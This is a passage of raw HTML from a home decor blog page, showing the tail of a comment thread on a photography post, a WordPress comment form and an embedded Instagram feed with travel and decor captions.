<p>I was not helpful<br />Nicky<br />(www.alittlebitprecious.blogspot.com)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12108#respond" data-commentid="12108" data-postid="522" data-belowelement="div-comment-12108" data-respondelement="respond" data-replyto="Reply to Nicky" aria-label="Reply to Nicky">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-32200" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-32200" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d6a45fb6862402b77cfaeabf3a089f627b0325ce68fa14921e24dee9bc76a481?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6a45fb6862402b77cfaeabf3a089f627b0325ce68fa14921e24dee9bc76a481?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kreativeknack.com" class="url" rel="ugc external nofollow">Nikki</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-32200"><time datetime="2010-01-22T20:58:20-08:00">January 22, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gorgeous! Your blog is an inspiration&#8230;after seeing your grass cloth, I attempted wallpaper&#8230;yep and it didn&#8217;t go too wrong&#8230;I will do it again The photos are awesome! and real&#8230;I like that! Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=32200#respond" data-commentid="32200" data-postid="522" data-belowelement="div-comment-32200" data-respondelement="respond" data-replyto="Reply to Nikki" aria-label="Reply to Nikki">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/07/up-close-personal-photography/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='522' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="72eac96184" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="522" data-locatornonce="81e7087919" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltY